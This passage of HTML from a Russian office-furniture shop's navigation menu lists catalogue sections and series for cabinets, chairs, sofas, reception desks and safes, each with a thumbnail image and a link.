																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/mark/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5be/50_50_1/5bea2dbc6bfef8f6f91df310f18eb08d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Mark" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/mark/"><span>Серия Mark</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/born/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b2/50_50_1/2b212ccb1706638a1875e7a2a91625da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Борн" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/born/"><span>Серия Борн</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/speech/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7a0/50_50_1/7a06bd546b470895891adefec2d997a0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Speech" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/speech/"><span>Серия Speech</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kabinety/monarkh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/14e/50_50_1/14e92eb2d4ecdc2747cb38d1dabf2c31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Монарх" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kabinety/monarkh/"><span>Серия Монарх</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/kresla_i_stulya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла и стулья</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/personalu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/624/50_50_1/624e159a1b1fcdff130574fbe36d8da5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла персонала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/personalu/"><span>Кресла персонала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/rukovoditelyu/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4f8/50_50_1/4f8e1930b2fb32c14ce688ba22037da8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла для руководителя" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/rukovoditelyu/"><span>Кресла для руководителя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/ofisnye_stulya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3a1/50_50_1/3a15346ad960db7ab3b458a6c6063c0e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные стулья" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/ofisnye_stulya/"><span>Офисные стулья</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/kresla_i_stulya/posetitelyam/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8bb/50_50_1/8bb0e76d2a1bfe81d04f4efd352b0604.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кресла посетителям" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/kresla_i_stulya/posetitelyam/"><span>Кресла посетителям</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/divany_i_kresla/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Диваны и кресла</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/130/50_50_1/130d15597e817c6485f28f757a76e34c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Cерия Берлин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin/"><span>Cерия Берлин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/malta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_1/c0eb0f93dbb0a206a3de9bdf935bb60c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Malta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/malta/"><span>Серия Malta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/milargo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4cc/50_50_1/4ccd6120355fda895027d8e70ca6cc6b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Миларго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/milargo/"><span>Серия Миларго</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/siesta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b67/50_50_1/b6721b04d37855cf5ae1a6d06a073c74.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Сиеста" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/siesta/"><span>Серия Сиеста</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/panorama/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/009/50_50_1/0094d9a7fd3acb4521ea8bb88a891044.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Панорама" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/panorama/"><span>Серия Панорама</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/edelveys/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/530/50_50_1/53062cf9df44ffd6f8f27e754991cf86.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эдельвейс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/edelveys/"><span>Серия Эдельвейс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/parlament/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/958/50_50_1/9583f1b88ea54c6bc4e3dceadd06f878.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Парламент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/parlament/"><span>Серия Парламент</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/robin/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8aa/50_50_1/8aa9ff57fb002e26f69ade1f4780e543.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Робин" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/robin/"><span>Серия Робин</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/dzhersi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fe4/50_50_1/fe4b9138b6e0707b6b4f0215c5f6078b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Джерси" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/dzhersi/"><span>Серия Джерси</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/yunona/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ae8/50_50_1/ae8c88d3ec427cfc846a3ce1db919a4a.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Юнона" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/yunona/"><span>Серия Юнона</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/oktava/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c2/50_50_1/6c2254aa9246f77cfc2b9e6760a340f6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Октава" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/oktava/"><span>Серия Октава</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/aleksandriya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/91b/50_50_1/91bfd214affe2aa59c6f04067bb65dda.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Александрия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/aleksandriya/"><span>Серия Александрия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bosso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f65/50_50_1/f65965bc6fe61bae541c7967b0db2da6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Bosso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bosso/"><span>Серия Bosso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/matriks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/72e/50_50_1/72ee4cdeb7caee6254d8c984c04c708e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Матрикс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/matriks/"><span>Серия Матрикс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/berlin_w/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/278/50_50_1/278e0a573f6f6cf95cb869acdfda5c1f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Берлин W" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/berlin_w/"><span>Серия Берлин W</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/asso/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76f/50_50_1/76f2c7da55f491607ebf530069e4e25e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Asso" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/asso/"><span>Серия Asso</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bottichelli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f81/50_50_1/f816b911c7fb1d40dacb812479aef608.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Боттичелли" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bottichelli/"><span>Серия Боттичелли</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/bridzh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/993/50_50_1/9930ab4f97b5cbaed46e9d7909022b0a.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бридж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/bridzh/"><span>Серия Бридж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/viki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a58/50_50_1/a58e3e3d9b344f68e8f537b8940172da.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вики" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/viki/"><span>Серия Вики</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kliford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/528/50_50_1/528496e0072ac01629e5fe095740124b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клифорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kliford/"><span>Серия Клифорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/kroford/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fd6/50_50_1/fd64d0c6c0b56cf7e33159de6e264ee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Крофорд" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/kroford/"><span>Серия Крофорд</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/avana/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d90/50_50_1/d9049bde945bdba2c8f816bbf18f0efa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Avana" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/avana/"><span>Серия Avana</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/boks/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b6/50_50_1/5b665750899fe8a3f91abb3e5a61ad00.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Бокс" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/boks/"><span>Серия Бокс</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/va_bank/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/856/50_50_1/85626c1f89040da12290fae0de074ca9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Ва-Банк" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/va_bank/"><span>Серия Ва-Банк</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/klerk_3/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/69d/50_50_1/69dfed94ae02220c5ee5c03f16747443.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Клерк 3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/klerk_3/"><span>Серия Клерк 3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/lamella/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/891/50_50_1/89191206bee8e62e9784a1109f239004.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Lamella" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/lamella/"><span>Серия Lamella</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/liro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/b1f/50_50_1/b1f3ac45708c74dfe97623ff91fb582c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Liro" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/liro/"><span>Серия Liro</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/volta/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/76e/50_50_1/76efa3650fe6358ae45ef8cf49d7e262.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Volta" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/volta/"><span>Серия Volta</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/astro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b8/50_50_1/5b87f77fbcd2de7fdf22966e4db1fde6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Астро" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/astro/"><span>Серия Астро</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orbis/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_1/a743ad2d1b42c7d12317e7f39f2cda97.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орбис" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orbis/"><span>Серия Орбис</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/status/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5e1/50_50_1/5e14f97e43dc3b8a9070ebe31b7b174e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Статус" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/status/"><span>Серия Статус</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/templton/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a08/50_50_1/a084dbe3165b06943eab51b5f1a2bcfa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Темплтон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/templton/"><span>Серия Темплтон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/norman/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/821/50_50_1/8210aaf1d931a91f00e957ef17265dc1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Норман" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/norman/"><span>Серия Норман</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orla/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ed8/50_50_1/ed899cdc10441409fb270f864acc3d19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орла" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orla/"><span>Серия Орла</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/orlando/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/02a/50_50_1/02a0c91349fd3bd50e1ca0d0d0fc98b9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Орландо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/orlando/"><span>Серия Орландо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/otto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab981c507e3a5161263ae97ac58208a8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Отто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/otto/"><span>Серия Отто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/divany_i_kresla/tvingo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/909/50_50_1/90938c9bea53986889e3357835a13056.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Твинго" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/divany_i_kresla/tvingo/"><span>Серия Твинго</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/resepshn/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для ресепшн</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_profiquadro/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4a3/50_50_1/4a31a3dd12872062c29e2f080268981d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн PROFIQUADRO" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_profiquadro/"><span>Ресепшн PROFIQUADRO</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/724/50_50_1/724ca9d5df64789dbd38991993de7102.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_matritsa/"><span>Ресепшн Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_din_r/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/8e2/50_50_1/8e269c8b2351dea84759a225c64355f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Дин-Р" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_din_r/"><span>Ресепшн Дин-Р</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_formula/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/9db/50_50_1/9db70cde0ce45c64ec347c8b03bdbba1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Формула" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_formula/"><span>Ресепшн Формула</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/z2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/7cf/50_50_1/7cfd8c2ec2c939c9361dda4db8603326.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Z2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/z2/"><span>Серия Z2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/valde/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ab9/50_50_1/ab9ab4b020d97b7259135e8d72c96aee.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Valde" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/valde/"><span>Серия Valde</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/resepshn_orgspace/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/46f/50_50_1/46f95aacfd98805237ce4cbbc5b2f546.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ресепшн Orgspace" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/resepshn_orgspace/"><span>Ресепшн Orgspace</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/resepshn/_a4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1bf/50_50_1/1bffeca6a6857920b753d674e42c586c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия А4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/resepshn/_a4/"><span>Серия А4</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/seyfy_i_shkafy/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Сейфы и металлическая мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/437/50_50_1/4374634619b076757b26a1293875e74c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Архивные шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/arkhivnye_shkafy/"><span>Архивные шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ca8/50_50_1/ca8e1eadcb1cdb9fb572f45537062d3b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бухгалтерские шкафы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/bukhgalterskie_shkafy/"><span>Бухгалтерские шкафы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/849/50_50_1/8498d98ec0c495bfb987328245adcf32.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы картотечные" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_kartotechnye/"><span>Шкафы картотечные</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/5b5/50_50_1/5b52a5d7d0f86bc71b3b7443bbb1127f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кэшбоксы и другая продукция" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/keshboksy_i_drugaya_produktsiya/"><span>Кэшбоксы и другая продукция</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
